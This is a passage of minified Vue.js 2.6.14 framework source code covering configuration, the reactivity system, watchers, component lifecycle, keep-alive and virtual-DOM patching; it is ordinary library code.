e},Hr="data-server-rendered",Ur=["component","directive","filter"],Vr=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],Br={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:jr,isReservedAttr:jr,isUnknownElement:jr,getTagNamespace:x,parsePlatformTagName:Fr,mustUseProp:jr,async:!0,_lifecycleHooks:Vr},Kr=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/,zr=new RegExp("[^"+Kr.source+".$_\\d]"),qr="__proto__"in{},Gr="undefined"!=typeof window,Wr="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Yr=Wr&&WXEnvironment.platform.toLowerCase(),Jr=Gr&&window.navigator.userAgent.toLowerCase(),Xr=Jr&&/msie|trident/.test(Jr),Zr=Jr&&0<Jr.indexOf("msie 9.0"),Qr=Jr&&0<Jr.indexOf("edge/"),ei=Jr&&0<Jr.indexOf("android")||"android"===Yr,ti=Jr&&/iphone|ipad|ipod|ios/.test(Jr)||"ios"===Yr,ni=Jr&&/chrome\/\d+/.test(Jr)&&!Qr,ai=Jr&&/phantomjs/.test(Jr),oi=Jr&&Jr.match(/firefox\/(\d+)/),ri={}.watch,ii=!1;if(Gr)try{var si={};Object.defineProperty(si,"passive",{get:function(){ii=!0}}),window.addEventListener("test-passive",null,si)}catch(t){}var di=function(){return void 0===ci&&(Gr||Wr||"undefined"==typeof t?ci=!1:ci=t.process&&"server"===t.process.env.VUE_ENV),ci},li=Gr&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,pi="undefined"!=typeof Symbol&&M(Symbol)&&"undefined"!=typeof Reflect&&M(Reflect.ownKeys),ci,ui;ui="undefined"!=typeof Set&&M(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var mi=x,hi=x,fi=x,yi=x;{var gi="undefined"!=typeof console,vi=/(?:^|[-_])(\w)/g,_i=function(e){return e.replace(vi,function(e){return e.toUpperCase()}).replace(/[-_]/g,"")};mi=function(e,t){var n=t?fi(t):"";Br.warnHandler?Br.warnHandler.call(null,e,t,n):gi&&!Br.silent&&console.error("[Vue warn]: "+e+n)},hi=function(e,t){gi&&!Br.silent&&console.warn("[Vue tip]: "+e+(t?fi(t):""))},yi=function(e,t){if(e.$root===e)return"<Root>";var n="function"==typeof e&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,a=n.name||n._componentTag,o=n.__file;if(!a&&o){var r=o.match(/([^/\\]+)\.vue$/);a=r&&r[1]}return(a?"<"+_i(a)+">":"<Anonymous>")+(o&&!1!==t?" at "+o:"")};var bi=function(e,t){for(var n="";t;)1==t%2&&(n+=e),1<t&&(e+=e),t>>=1;return n};fi=function(e){if(e._isVue&&e.$parent){for(var t=[],n=0;e;){if(0<t.length){var a=t[t.length-1];if(a.constructor===e.constructor){n++,e=e.$parent;continue}else 0<n&&(t[t.length-1]=[a,n],n=0)}t.push(e),e=e.$parent}return"\n\nfound in\n\n"+t.map(function(e,t){return""+(0===t?"---> ":bi(" ",5+2*t))+(Array.isArray(e)?yi(e[0])+"... ("+e[1]+" recursive calls)":yi(e))}).join("\n")}return"\n\n(found in "+yi(e)+")"}}var ki=0,$i=function(){this.id=ki++,this.subs=[]};$i.prototype.addSub=function(e){this.subs.push(e)},$i.prototype.removeSub=function(e){g(this.subs,e)},$i.prototype.depend=function(){$i.target&&$i.target.addDep(this)},$i.prototype.notify=function(){var e=this.subs.slice();Br.async||e.sort(function(e,t){return e.id-t.id});for(var t=0,n=e.length;t<n;t++)e[t].update()},$i.target=null;var xi=[],wi=function(e,t,n,a,o,r,i,s){this.tag=e,this.data=t,this.children=n,this.text=a,this.elm=o,this.ns=void 0,this.context=r,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=i,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Ci={child:{configurable:!0}};Ci.child.get=function(){return this.componentInstance},Object.defineProperties(wi.prototype,Ci);var Ai=function(e){void 0===e&&(e="");var t=new wi;return t.text=e,t.isComment=!0,t},Ti=Array.prototype,Ii=Object.create(Ti);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Ti[e];I(Ii,e,function(){for(var n=[],a=arguments.length;a--;)n[a]=arguments[a];var o=t.apply(this,n),r=this.__ob__,i;return"push"===e||"unshift"===e?i=n:"splice"===e?i=n.slice(2):void 0,i&&r.observeArray(i),r.dep.notify(),o})});var Si=Object.getOwnPropertyNames(Ii),Mi=!0,Ei=function(e){this.value=e,this.dep=new $i,this.vmCount=0,I(e,"__ob__",this),Array.isArray(e)?(qr?P(e,Ii):R(e,Ii,Si),this.observeArray(e)):this.walk(e)};Ei.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)F(e,t[n])},Ei.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)j(e[t])};var Oi=Br.optionMergeStrategies;Oi.el=Oi.propsData=function(e,t,n,a){return n||mi("option \""+a+"\" can only be used during instance creation with the `new` keyword."),Li(e,t)},Oi.data=function(e,t,n){return n?K(e,t,n):t&&"function"!=typeof t?(mi("The \"data\" option should be a function that returns a per-instance value in component definitions.",n),e):K(e,t)},Vr.forEach(function(e){Oi[e]=z}),Ur.forEach(function(e){Oi[e+"s"]=G}),Oi.watch=function(e,t,n,a){if(e===ri&&(e=void 0),t===ri&&(t=void 0),!t)return Object.create(e||null);if(Q(a,t,n),!e)return t;var o={};for(var r in k(o,e),t){var i=o[r],s=t[r];i&&!Array.isArray(i)&&(i=[i]),o[r]=i?i.concat(s):Array.isArray(s)?s:[s]}return o},Oi.props=Oi.methods=Oi.inject=Oi.computed=function(e,t,n,a){if(t&&!0&&Q(a,t,n),!e)return t;var o=Object.create(null);return k(o,e),t&&k(o,t),o},Oi.provide=K;var Li=function(e,t){return void 0===t?e:t},Ni=/^(String|Number|Boolean|Function|Symbol|BigInt)$/,Di=/^\s*function (\w+)/,Pi=["string","number","boolean"],Ri=!1,ji=[],Fi=!1,Hi;if("undefined"!=typeof Promise&&M(Promise)){var Ui=Promise.resolve();Hi=function(){Ui.then(ge),ti&&setTimeout(x)},Ri=!0}else if(!Xr&&"undefined"!=typeof MutationObserver&&(M(MutationObserver)||"[object MutationObserverConstructor]"===MutationObserver.toString())){var p=1,Vi=new MutationObserver(ge),Bi=document.createTextNode(p+"");Vi.observe(Bi,{characterData:!0}),Hi=function(){p=(p+1)%2,Bi.data=p+""},Ri=!0}else Hi="undefined"!=typeof n&&M(n)?function(){n(ge)}:function(){setTimeout(ge,0)};var Ki,zi;{var qi=Gr&&window.performance;qi&&qi.mark&&qi.measure&&qi.clearMarks&&qi.clearMeasures&&(Ki=function(e){return qi.mark(e)},zi=function(e,t,n){qi.measure(e,t,n),qi.clearMarks(t),qi.clearMarks(n)})}var Gi;{var Wi=y("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,require"),Yi=function(e,t){mi("Property or method \""+t+"\" is not defined on the instance but referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.",e)},Ji=function(e,t){mi("Property \""+t+"\" must be accessed with \"$data."+t+"\" because properties starting with \"$\" or \"_\" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://vuejs.org/v2/api/#data",e)},Xi="undefined"!=typeof Proxy&&M(Proxy);if(Xi){var Zi=y("stop,prevent,self,ctrl,shift,alt,meta,exact");Br.keyCodes=new Proxy(Br.keyCodes,{set:function(e,t,n){return Zi(t)?(mi("Avoid overwriting built-in modifier in config.keyCodes: ."+t),!1):(e[t]=n,!0)}})}var Qi={has:function(e,t){var n=t in e,a=Wi(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||a||(t in e.$data?Ji(e,t):Yi(e,t)),n||!a}},es={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?Ji(e,t):Yi(e,t)),e[t]}};Gi=function(e){if(Xi){var t=e.$options,n=t.render&&t.render._withStripped?es:Qi;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e}}var ts=new ui,ns=_(function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var a="!"===e.charAt(0);return e=a?e.slice(1):e,{name:e,once:n,capture:a,passive:t}});Qe(et.prototype);var as={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;as.prepatch(n,n)}else{var a=e.componentInstance=rt(e,ds);a.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions,a=t.componentInstance=e.componentInstance;At(a,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,Mt(n,"mounted")),e.data.keepAlive&&(t._isMounted?Nt(n):It(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?St(t,!0):t.$destroy())}},os=Object.keys(as),rs=1,is=2,ss=null,ds=null,ls=!1,ps=100,cs=[],us=[],ms={},hs={},fs=!1,ys=!1,gs=0,vs=0,_s=Date.now,bs;if(Gr&&!Xr){var ks=window.performance;ks&&"function"==typeof ks.now&&_s()>document.createEvent("Event").timeStamp&&(_s=function(){return ks.now()})}var $s=0,xs=function(e,t,n,a,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),a?(this.deep=!!a.deep,this.user=!!a.user,this.lazy=!!a.lazy,this.sync=!!a.sync,this.before=a.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++$s,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ui,this.newDepIds=new ui,this.expression=t.toString(),"function"==typeof t?this.getter=t:(this.getter=S(t),!this.getter&&(this.getter=x,mi("Failed watching path: \""+t+"\" Watcher only accepts simple dot-delimited paths. For full control, use a function instead.",e))),this.value=this.lazy?void 0:this.get()};xs.prototype.get=function(){E(this);var t=this.vm,e;try{e=this.getter.call(t,t)}catch(n){if(this.user)me(n,t,"getter for watcher \""+this.expression+"\"");else throw n}finally{this.deep&&_e(e),O(),this.cleanupDeps()}return e},xs.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),!this.depIds.has(t)&&e.addSub(this))},xs.prototype.cleanupDeps=function(){for(var e=this.deps.length,t;e--;)t=this.deps[e],this.newDepIds.has(t.id)||t.removeSub(this);var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},xs.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Pt(this)},xs.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||d(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n="callback for watcher \""+this.expression+"\"";he(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},xs.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},xs.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},xs.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var ws={enumerable:!0,configurable:!0,get:x,set:x},Cs={lazy:!0},As=0;(function(e){e.prototype._init=function(e){var t=this;t._uid=As++;var n,a;Br.performance&&Ki&&(n="vue-perf-start:"+t._uid,a="vue-perf-end:"+t._uid,Ki(n)),t._isVue=!0,e&&e._isComponent?Yt(t,e):t.$options=ee(Jt(t.constructor),e||{},t),Gi(t),t._self=t,wt(t),vt(t),mt(t),Mt(t,"beforeCreate"),Ee(t),jt(t),Me(t),Mt(t,"created"),Br.performance&&Ki&&(t._name=yi(t,!1),Ki(a),zi("vue "+t._name+" init",n,a)),t.$options.el&&t.$mount(t.$options.el)}})(Zt),function(e){var t={get:function(){return this._data}},n={};n.get=function(){return this._props},t.set=function(){mi("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){mi("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=H,e.prototype.$delete=U,e.prototype.$watch=function(e,t,n){var a=this;if(c(t))return Wt(a,e,t,n);n=n||{},n.user=!0;var o=new xs(a,e,t,n);if(n.immediate){var r="callback for immediate watcher \""+o.expression+"\"";E(),he(t,a,[o.value],a,r),O()}return function(){o.teardown()}}}(Zt),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var a=this;if(Array.isArray(e))for(var o=0,r=e.length;o<r;o++)a.$on(e[o],n);else(a._events[e]||(a._events[e]=[])).push(n),t.test(e)&&(a._hasHookEvent=!0);return a},e.prototype.$once=function(e,t){function n(){a.$off(e,n),t.apply(a,arguments)}var a=this;return n.fn=t,a.$on(e,n),a},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var a=0,o=e.length;a<o;a++)n.$off(e[a],t);return n}var r=n._events[e];if(!r)return n;if(!t)return n._events[e]=null,n;for(var s=r.length,i;s--;)if(i=r[s],i===t||i.fn===t){r.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this;{var n=e.toLowerCase();n!==e&&t._events[n]&&hi("Event \""+n+"\" is emitted in component "+yi(t)+" but the handler is registered for \""+e+"\". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use \""+Pr(e)+"\" instead of \""+e+"\".")}var a=t._events[e];if(a){a=1<a.length?b(a):a;for(var o=b(arguments,1),r=0,i=a.length;r<i;r++)he(a[r],t,o,t,"event handler for \""+e+"\"")}return t}}(Zt),function(e){e.prototype._update=function(e,t){var n=this,a=n.$el,o=n._vnode,r=xt(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),r(),a&&(a.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Mt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||g(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Mt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Zt),function(e){Qe(e.prototype),e.prototype.$nextTick=function(e){return ve(e,this)},e.prototype._render=function(){var t=this,e=t.$options,n=e.render,a=e._parentVnode;a&&(t.$scopedSlots=Pe(a.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=a;var o;try{ss=t,o=n.call(t._renderProxy,t.$createElement)}catch(n){if(me(n,t,"render"),t.$options.renderError)try{o=t.$options.renderError.call(t._renderProxy,t.$createElement,n)}catch(n){me(n,t,"renderError"),o=t._vnode}else o=t._vnode}finally{ss=null}return Array.isArray(o)&&1===o.length&&(o=o[0]),o instanceof wi||(Array.isArray(o)&&mi("Multiple root nodes returned from render function. Render function should return a single root node.",t),o=Ai()),o.parent=a,o}}(Zt);var Ts=[String,RegExp,Array],Is={name:"keep-alive",abstract:!0,props:{include:Ts,exclude:Ts,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,a=e.vnodeToCache,o=e.keyToCache;if(a){var r=a.tag,i=a.componentInstance,s=a.componentOptions;t[o]={name:sn(s),tag:r,componentInstance:i},n.push(o),this.max&&n.length>parseInt(this.max)&&pn(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)pn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){ln(e,function(e){return dn(t,e)})}),this.$watch("exclude",function(t){ln(e,function(e){return!dn(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=gt(e),n=t&&t.componentOptions;if(n){var a=sn(n),o=this,r=o.include,i=o.exclude;if(r&&(!a||!dn(r,a))||i&&a&&dn(i,a))return t;var s=this,d=s.cache,l=s.keys,p=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;d[p]?(t.componentInstance=d[p].componentInstance,g(l,p),l.push(p)):(this.vnodeToCache=t,this.keyToCache=p),t.data.keepAlive=!0}return t||e&&e[0]}},Ss={KeepAlive:Is};cn(Zt),Object.defineProperty(Zt.prototype,"$isServer",{get:di}),Object.defineProperty(Zt.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Zt,"FunctionalRenderContext",{value:et}),Zt.version="2.6.14";var Ms=y("style,class"),Es=y("input,textarea,option,select,progress"),Os=function(e,t,n){return"value"===n&&Es(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Ls=y("contenteditable,draggable,spellcheck"),Ns=y("events,caret,typing,plaintext-only"),Ds=function(e,t){return Hs(t)||"false"===t?"false":"contenteditable"===e&&Ns(t)?t:"true"},Ps=y("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Rs="http://www.w3.org/1999/xlink",js=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Fs=function(e){return js(e)?e.slice(6,e.length):""},Hs=function(e){return null==e||!1===e},Us={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vs=y("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Bs=y("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Ks=function(e){return Vs(e)||Bs(e)},zs=Object.create(null),qs=y("text,number,password,search,email,tel,url"),Gs=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"===e?(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n):n},createElementNS:function(e,t){return document.createElementNS(Us[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Ws=new wi("",{},[]),Ys=["create","activate","update","remove","destroy"],Js=Object.create(null),Xs=/[\w).+\-_$\]]/,Zs="__r",Qs="__c",ed=Ri&&!(oi&&53>=+oi[1]),td=_(function(e){var t={},n=/;(?![^(]*\))/g,a=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(a);1<n.length&&(t[n[0].trim()]=n[1].trim())}}),t}),nd=/^--/,ad=/\s*!important$/,od=function(e,t,n){if(nd.test(t))e.style.setProperty(t,n);else if(ad.test(n))e.style.setProperty(Pr(t),n.replace(ad,""),"important");else{var a=id(t);if(Array.isArray(n))for(var o=0,r=n.length;o<r;o++)e.style[a]=n[o];else e.style[a]=n}},rd=["Webkit","Moz","ms"],id=_(function(e){if(Cd=Cd||document.createElement("div").style,e=Lr(e),"filter"!==e&&e in Cd)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0,a;n<rd.length;n++)if(a=rd[n]+t,a in Cd)return a}),sd=/\s+/,dd=_(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),ld=Gr&&!Zr,pd="transition",cd="animation",ud="transition",md="transitionend",hd="animation",fd="animationend",yd,gd,vd,_d,bd,kd,$d,xd,wd,Cd;ld&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ud="WebkitTransition",md="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(hd="WebkitAnimation",fd="webkitAnimationEnd"));var Ad=Gr?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()},Td=/\b(transform|all)(,|$)/,Id=Gr?{create:Pa,activate:Pa,remove:function(e,t){!0===e.data.show?t():Oa(e,t)}}:{},Sd=[{create:Mn,update:Mn},{create:Ln,update:Ln},{create:ua,update:ua},{create:ma,update:ma},{create:ba,update:ba},Id].concat([{create:function(e,t){kn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(kn(e,!0),kn(t))},destroy:function(e){kn(e,!0)}},{create:Cn,update:Cn,destroy:function(e){Cn(e,Ws)}}]),Md=function(t){function n(e){return new wi(L.tagName(e).toLowerCase(),{},[],void 0,e)}function a(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}function d(e){var t=L.parentNode(e);o(t)&&L.removeChild(t,e)}function l(e,t){return!t&&!e.ns&&!(Br.ignoredElements.length&&Br.ignoredElements.some(function(t){return i(t)?t.test(e.tag):t===e.tag}))&&Br.isUnknownElement(e.tag)}function p(e,t,n,a,i,s,d){if(o(e.elm)&&o(s)&&(e=s[d]=N(e)),e.isRootInsert=!i,!c(e,t,n,a)){var p=e.data,u=e.children,m=e.tag;o(m)?(p&&p.pre&&R++,l(e,R)&&mi("Unknown custom element: <"+m+"> - did you register the component correctly? For recursive components, make sure to provide the \"name\" option.",e.context),e.elm=e.ns?L.createElementNS(e.ns,m):L.createElement(m,e),_(e),f(e,u,t),o(p)&&v(e,t),h(n,e.elm,a),p&&p.pre&&R--):r(e.isComment)?(e.elm=L.createComment(e.text),h(n,e.elm,a)):(e.elm=L.createTextNode(e.text),h(n,e.elm,a))}}function c(e,t,n,a){var s=e.data;if(o(s)){var i=o(e.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(e,!1),o(e.componentInstance))return u(e,t),h(n,e.elm,a),r(i)&&m(e,t,n,a),!0}}function u(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,g(e)?(v(e,t),_(e)):(kn(e),t.push(e))}function m(e,t,n,a){for(var r=e,s;r.componentInstance;)if(r=r.componentInstance._vnode,o(s=r.data)&&o(s=s.transition)){for(s=0;s<E.activate.length;++s)E.activate[s](Ws,r);t.push(r);break}h(n,e.elm,a)}function h(e,t,n){o(e)&&(o(n)?L.parentNode(n)===e&&L.insertBefore(e,t,n):L.appendChild(e,t))}function f(e,t,n){if(Array.isArray(t)){C(t);for(var a=0;a<t.length;++a)p(t[a],n,e.elm,null,!0,t,a)}else s(e.text)&&L.appendChild(e.elm,L.createTextNode(e.text+""))}function g(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function v(e,t){for(var n=0;n<E.create.length;++n)E.create[n](Ws,e);D=e.data.hook,o(D)&&(o(D.create)&&D.create(Ws,e),o(D.insert)&&t.push(e))}function _(e){var t;if(o(t=e.fnScopeId))L.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&L.setStyleScope(e.elm,t),n=n.parent;o(t=ds)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&L.setStyleScope(e.elm,t)}function b(e,t,n,a,o,r){for(;a<=o;++a)p(n[a],r,e,t,!1,n,a)}function k(e){var t=e.data,n,a;if(o(t))for(o(n=t.hook)&&o(n=n.destroy)&&n(e),n=0;n<E.destroy.length;++n)E.destroy[n](e);if(o(n=e.children))for(a=0;a<e.children.length;++a)k(e.children[a])}function $(e,t,n){for(;t<=n;++t){var a=e[t];o(a)&&(o(a.tag)?(x(a),k(a)):d(a.elm))}}function x(e,t){if(o(t)||o(e.data)){var n=E.remove.length+1,r;for(o(t)?t.listeners+=n:t=a(e.elm,n),o(r=e.componentInstance)&&o(r=r._vnode)&&o(r.data)&&x(r,t),r=0;r<E.remove.length;++r)E.remove[r](e,t);o(r=e.data.hook)&&o(r=r.remove)?r(e,t):t()}else d(e.elm)}function w(t,n,a,r,i){var s=0,d=0,l=n.length-1,c=n[0],u=n[l],m=a.length-1,h=a[0],f=a[m],y=!i,g,v,_,k;for(C(a);s<=l&&d<=m;)e(c)?c=n[++s]:e(u)?u=n[--l]:$n(c,h)?(T(c,h,r,a,d),c=n[++s],h=a[++d]):$n(u,f)?(T(u,f,r,a,m),u=n[--l],f=a[--m]):$n(c,f)?(T(c,f,r,a,m),y&&L.insertBefore(t,c.elm,L.nextSibling(u.elm)),c=n[++s],f=a[--m]):$n(u,h)?(T(u,h,r,a,d),y&&L.insertBefore(t,u.elm,c.elm),u=n[--l],h=a[++d]):(e(g)&&(g=wn(n,s,l)),v=o(h.key)?g[h.key]:A(h,n,s,l),e(v)?p(h,r,t,c.elm,!1,a,d):(_=n[v],$n(_,h)?(T(_,h,r,a,d),n[v]=void 0,y&&L.insertBefore(t,_.elm,c.elm)):p(h,r,t,c.elm,!1,a,d)),h=a[++d]);s>l?(k=e(a[m+1])?null:a[m+1].elm,b(t,k,a,d,m,r)):d>m&&$(n,s,l)}function C(e){for(var t={},n=0;n<e.length;n++){var a=e[n],r=a.key;o(r)&&(t[r]?mi("Duplicate keys detected: '"+r+"'. This may cause an update error.",a.context):t[r]=!0)}}function A(e,t,n,a){for(var r=n,i;r<a;r++)if(i=t[r],o(i)&&$n(e,i))return r}function T(t,n,a,s,d,l){if(t!==n){o(n.elm)&&o(s)&&(n=s[d]=N(n));var p=n.elm=t.elm;if(r(t.isAsyncPlaceholder))return void(o(n.asyncFactory.resolved)?S(t.elm,n,a):n.isAsyncPlaceholder=!0);if(r(n.isStatic)&&r(t.isStatic)&&n.key===t.key&&(r(n.isCloned)||r(n.isOnce)))return void(n.componentInstance=t.componentInstance);var c=n.data,u;o(c)&&o(u=c.hook)&&o(u=u.prepatch)&&u(t,n);var i=t.children,m=n.children;if(o(c)&&g(n)){for(u=0;u<E.update.length;++u)E.update[u](t,n);o(u=c.hook)&&o(u=u.update)&&u(t,n)}e(n.text)?o(i)&&o(m)?i!==m&&w(p,i,m,a,l):o(m)?(C(m),o(t.text)&&L.setTextContent(p,""),b(p,null,m,0,m.length-1,a)):o(i)?$(i,0,i.length-1):o(t.text)&&L.setTextContent(p,""):t.text!==n.text&&L.setTextContent(p,n.text),o(c)&&o(u=c.hook)&&o(u=u.postpatch)&&u(t,n)}}function I(e,t,n){if(r(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var a=0;a<t.length;++a)t[a].data.hook.insert(t[a])}function S(e,t,n,a){var s=t.tag,d=t.data,l=t.children,p;if(a=a||d&&d.pre,t.elm=e,r(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!M(e,t,a))return!1;if(o(d)&&(o(p=d.hook)&&o(p=p.init)&&p(t,!0),o(p=t.componentInstance)))return u(t,n),!0;if(o(s)){if(o(l))if(!e.hasChildNodes())f(t,l,n);else if(!(o(p=d)&&o(p=p.domProps)&&o(p=p.innerHTML))){for(var i=!0,c=e.firstChild,m=0;m<l.length;m++){if(!c||!S(c,l[m],n,a)){i=!1;break}c=c.nextSibling}if(!i||c)return"undefined"==typeof console||j||(j=!0,console.warn("Parent: ",e),console.warn("Mismatching childNodes vs. VNodes: ",e.childNodes,l)),!1}else if(p!==e.innerHTML)return"undefined"==typeof console||j||(j=!0,console.warn("Parent: ",e),console.warn("server innerHTML: ",p),console.warn("client innerHTML: ",e.innerHTML)),!1;if(o(d)){var h=!1;for(var y in d)if(!F(y)){h=!0,v(t,n);break}!h&&d["class"]&&_e(d["class"])}}else 